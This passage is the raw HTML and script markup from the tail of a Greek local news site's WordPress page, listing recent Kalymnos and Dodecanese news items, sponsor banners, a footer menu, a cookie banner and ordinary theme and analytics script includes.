block_tdi_26.atts = '{"custom_title":"\u03a0\u03a1\u039f\u03a3\u03a6\u0391\u03a4\u0391 \u0391\u03a1\u0398\u03a1\u0391","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","autoplay":"","limit":"4","offset":"","el_class":"","post_ids":"-107476","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_26","block_type":"td_block_slide","separator":"","title_tag":"","ms_title_tag":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_slide";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "33414";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "8354";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_26 class="td_block_inner"><div id="tdi_27" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_27_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%bd%ce%ad%ce%bf%cf%82-%ce%b1%cf%83%cf%84%cf%85%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c%cf%82-%ce%b4%ce%b9%ce%b5%cf%85%ce%b8%cf%85%ce%bd%cf%84%ce%ae%cf%82-%cf%83%cf%84%ce%b7-%ce%b2-%ce%b1%cf%83/"  rel="bookmark" class="td-image-wrap " title="Νέος Αστυνομικός Διευθυντής στη Β’ Αστυνομική Διεύθυνση  Δωδεκανήσου στην Κω  ο νεοπροαχθείς Ταξίαρχος Απόστολος Νησωτάκης" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/astkvs--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%bd%ce%ad%ce%bf%cf%82-%ce%b1%cf%83%cf%84%cf%85%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c%cf%82-%ce%b4%ce%b9%ce%b5%cf%85%ce%b8%cf%85%ce%bd%cf%84%ce%ae%cf%82-%cf%83%cf%84%ce%b7-%ce%b2-%ce%b1%cf%83/"  rel="bookmark" title="Νέος Αστυνομικός Διευθυντής στη Β’ Αστυνομική Διεύθυνση  Δωδεκανήσου στην Κω  ο νεοπροαχθείς Ταξίαρχος Απόστολος Νησωτάκης">Νέος Αστυνομικός Διευθυντής στη Β’ Αστυνομική Διεύθυνση  Δωδεκανήσου στην Κω  ο νεοπροαχθείς Ταξίαρχος Απόστολος Νησωτάκης</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:04:35+02:00" >26 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%bd%ce%ad%ce%bf%cf%82-%ce%b1%cf%83%cf%84%cf%85%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c%cf%82-%ce%b4%ce%b9%ce%b5%cf%85%ce%b8%cf%85%ce%bd%cf%84%ce%ae%cf%82-%cf%83%cf%84%ce%b7-%ce%b2-%ce%b1%cf%83/#respond">0</a></div></div></div></div><div id="tdi_27_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b7-%ce%b1%ce%bd%ce%b8%cf%81%cf%8e%cf%80%ce%b9%ce%bd%ce%b7-%cf%80%ce%bb%ce%b5%cf%85%cf%81%ce%ac-%cf%80%ce%af%cf%83%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%b1-%ce%b3%ce%b5%ce%b3%ce%bf%ce%bd%cf%8c%cf%84/"  rel="bookmark" class="td-image-wrap " title="Η ανθρώπινη πλευρά πίσω από τα γεγονότα – Ο Γιώργος Τρικοίλης μιλά για το Γιάννη Χαλίκο, όπως λίγοι τον γνωρίζουν (video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/trikoilis--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b7-%ce%b1%ce%bd%ce%b8%cf%81%cf%8e%cf%80%ce%b9%ce%bd%ce%b7-%cf%80%ce%bb%ce%b5%cf%85%cf%81%ce%ac-%cf%80%ce%af%cf%83%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%b1-%ce%b3%ce%b5%ce%b3%ce%bf%ce%bd%cf%8c%cf%84/"  rel="bookmark" title="Η ανθρώπινη πλευρά πίσω από τα γεγονότα – Ο Γιώργος Τρικοίλης μιλά για το Γιάννη Χαλίκο, όπως λίγοι τον γνωρίζουν (video)">Η ανθρώπινη πλευρά πίσω από τα γεγονότα – Ο Γιώργος Τρικοίλης μιλά για το Γιάννη Χαλίκο, όπως λίγοι τον γνωρίζουν (video)</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T09:34:25+02:00" >26 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b7-%ce%b1%ce%bd%ce%b8%cf%81%cf%8e%cf%80%ce%b9%ce%bd%ce%b7-%cf%80%ce%bb%ce%b5%cf%85%cf%81%ce%ac-%cf%80%ce%af%cf%83%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%b1-%ce%b3%ce%b5%ce%b3%ce%bf%ce%bd%cf%8c%cf%84/#respond">0</a></div></div></div></div><div id="tdi_27_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%b9%ce%b1-%ce%b1%ce%be%ce%ad%cf%87%ce%b1%cf%83%cf%84%ce%b7-%ce%b5%ce%ba%cf%80%ce%b1%ce%b9%ce%b4%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%b5%ce%bc%cf%80%ce%b5%ce%b9%cf%81%ce%af%ce%b1-erasmus/"  rel="bookmark" class="td-image-wrap " title="Μια αξέχαστη εκπαιδευτική εμπειρία Erasmus για το Νικηφόρειο 1ο ΓΕΛ Καλύμνου στη Σουηδία" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/soed6-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%b9%ce%b1-%ce%b1%ce%be%ce%ad%cf%87%ce%b1%cf%83%cf%84%ce%b7-%ce%b5%ce%ba%cf%80%ce%b1%ce%b9%ce%b4%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%b5%ce%bc%cf%80%ce%b5%ce%b9%cf%81%ce%af%ce%b1-erasmus/"  rel="bookmark" title="Μια αξέχαστη εκπαιδευτική εμπειρία Erasmus για το Νικηφόρειο 1ο ΓΕΛ Καλύμνου στη Σουηδία">Μια αξέχαστη εκπαιδευτική εμπειρία Erasmus για το Νικηφόρειο 1ο ΓΕΛ Καλύμνου στη Σουηδία</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T09:24:32+02:00" >26 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%b9%ce%b1-%ce%b1%ce%be%ce%ad%cf%87%ce%b1%cf%83%cf%84%ce%b7-%ce%b5%ce%ba%cf%80%ce%b1%ce%b9%ce%b4%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%b5%ce%bc%cf%80%ce%b5%ce%b9%cf%81%ce%af%ce%b1-erasmus/#respond">0</a></div></div></div></div><div id="tdi_27_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%b5-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%87%ce%b1%ce%bc%cf%8c%ce%b3%ce%b5%ce%bb%ce%b1-%ce%ad%ce%ba%ce%bf%cf%88%ce%b5-%cf%84%ce%b7%ce%bd-%cf%80%ce%af%cf%84%ce%b1-%cf%84%ce%bf/"  rel="bookmark" class="td-image-wrap " title="Με ευχές και χαμόγελα έκοψε την πίτα του ο Κυνηγετικός Σύλλογος Καλύμνου" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/viber_image_2026-01-25_19-41-26-298-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%b5-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%87%ce%b1%ce%bc%cf%8c%ce%b3%ce%b5%ce%bb%ce%b1-%ce%ad%ce%ba%ce%bf%cf%88%ce%b5-%cf%84%ce%b7%ce%bd-%cf%80%ce%af%cf%84%ce%b1-%cf%84%ce%bf/"  rel="bookmark" title="Με ευχές και χαμόγελα έκοψε την πίτα του ο Κυνηγετικός Σύλλογος Καλύμνου">Με ευχές και χαμόγελα έκοψε την πίτα του ο Κυνηγετικός Σύλλογος Καλύμνου</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T00:30:15+02:00" >26 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%b5-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%87%ce%b1%ce%bc%cf%8c%ce%b3%ce%b5%ce%bb%ce%b1-%ce%ad%ce%ba%ce%bf%cf%88%ce%b5-%cf%84%ce%b7%ce%bd-%cf%80%ce%af%cf%84%ce%b1-%cf%84%ce%bf/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><p><a href="https://www.psarompas-maritime.gr/"><img decoding="async" class="alignnone size-full wp-image-177744" src="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg" alt="" width="1182" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-768x614.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-696x556.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></a></p>
<p><img decoding="async" class="alignnone size-full wp-image-171775" src="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg" alt="" width="1184" height="842" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg 1184w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-768x546.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-696x495.jpg 696w" sizes="(max-width: 1184px) 100vw, 1184px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140991" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-696x557.jpg 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><a href="https://www.12ne.gr/el"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140994" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png" alt="" width="700" height="700" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png 700w, https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews-696x696.png 696w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-181210" src="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png 1182w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-768x615.png 768w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-696x557.png 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-146094" src="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg" alt="" width="1181" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg 1181w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-696x557.jpg 696w" sizes="auto, (max-width: 1181px) 100vw, 1181px" /></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-25536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25536"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25538"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li id="menu-item-25537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-25537"><a rel="privacy-policy" href="https://kalymnos-news.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Προστασίας Απορρήτου</a></li>
<li id="menu-item-25534" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25534"><a href="https://kalymnos-news.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
<li id="menu-item-25535" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25535"><a href="https://kalymnos-news.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Πνευματικά Δικαιώματα</a></li>
<li id="menu-item-25533" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25533"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Cookie Banner για GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Χρησιμοποιούμε cookies για να σου δώσουμε την καλύτερη εμπειρία πλοήγησης στην ιστοσελίδα μας.</span></p>
<p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Μπορείς να δεις περισσότερα για τα cookies που χρησιμοποιείς και να τα απενεργοποιήσεις στις <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Ρυθμίσεις</button>.</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Αποδοχή" >Αποδοχή</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 697728aa280e4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-video-template-bg-small{display:none!important}.td-module-comments{display:none!important}.yotu-videos.yotu-mode-grid.yotu-column-2.yotu-player-mode-large h3{color:white!important}.yotu-playing{display:none!important}.td-pb-article-list{display:none!important}.td-container.td-post-template-default{background-color:#f7f7f7!important}.td-pb-span8 .td-main-content{background-color:#f7f7f7!important}.td-pb-row{background-color:#f7f7f7!important}.td-post-content .tagdiv-type{background-color:#f7f7f7!important}.td-main-content-wrap .td-container-wrap{background-color:#f7f7f7!important}.post .type-post .format-standard{background-color:#f7f7f7!important}.td-container-wrap{background-color:#f7f7f7!important}</style>

<script data-cfasync="false">var bU="https://kalymnos-news.gr/wp-content/plugins/wp-youtube-lyte/lyte/";var mOs=navigator.userAgent.match(/(iphone|ipad|ipod|android)/i);style = document.createElement("style");style.type = "text/css";rules = document.createTextNode(".lyte-wrapper-audio div, .lyte-wrapper div {margin:0px; overflow:hidden;} .lyte,.lyMe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background-color:#777;} .fourthree .lyMe, .fourthree .lyte {padding-bottom:75%;} .lidget{margin-bottom:5px;} .lidget .lyte, .widget .lyMe {padding-bottom:0!important;height:100%!important;} .lyte-wrapper-audio .lyte{height:38px!important;overflow:hidden;padding:0!important} .lyMe iframe, .lyte iframe,.lyte .pL{position:absolute !important;top:0;left:0;width:100%;height:100%!important;background:no-repeat scroll center #000;background-size:cover;cursor:pointer} .tC{left:0;position:absolute;top:0;width:100%} .tC{background-image:linear-gradient(to bottom,rgba(0,0,0,0.6),rgba(0,0,0,0))} .tT{color:#FFF;font-family:Roboto,sans-serif;font-size:16px;height:auto;text-align:left;padding:5px 10px 50px 10px} .play{background:no-repeat scroll 0 0 transparent;width:88px;height:63px;position:absolute;left:43%;left:calc(50% - 44px);left:-webkit-calc(50% - 44px);top:38%;top:calc(50% - 31px);top:-webkit-calc(50% - 31px);} .widget .play {top:30%;top:calc(45% - 31px);top:-webkit-calc(45% - 31px);transform:scale(0.6);-webkit-transform:scale(0.6);-ms-transform:scale(0.6);} .lyte:hover .play{background-position:0 -65px;} .lyte-audio .pL{max-height:38px!important} .lyte-audio iframe{height:438px!important} .lyte .ctrl{background:repeat scroll 0 -220px rgba(0,0,0,0.3);width:100%;height:40px;bottom:0px;left:0;position:absolute;} .lyte-wrapper .ctrl{display:none}.Lctrl{background:no-repeat scroll 0 -137px transparent;width:158px;height:40px;bottom:0;left:0;position:absolute} .Rctrl{background:no-repeat scroll -42px -179px transparent;width:117px;height:40px;bottom:0;right:0;position:absolute;padding-right:10px;}.lyte-audio .play{display:none}.lyte-audio .ctrl{background-color:rgba(0,0,0,1)}.lyte .hidden{display:none} .lyte-align.aligncenter{display:flex;flex-direction:column;align-items:center}.lyte-align.alignwide > *{width:auto !important}.lyte-align.alignfull > *{width:auto !important}");if(style.styleSheet) { style.styleSheet.cssText = rules.nodeValue;} else {style.appendChild(rules);}document.getElementsByTagName("head")[0].appendChild(style);</script><script data-cfasync="false" async src="https://kalymnos-news.gr/wp-content/plugins/wp-youtube-lyte/lyte/lyte-min.js?wyl_version=1.7.29"></script><script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php","post_id":"107476","plugin_dir":"https:\/\/kalymnos-news.gr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-30712035-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-30712035-1');\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"5c94bae403"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
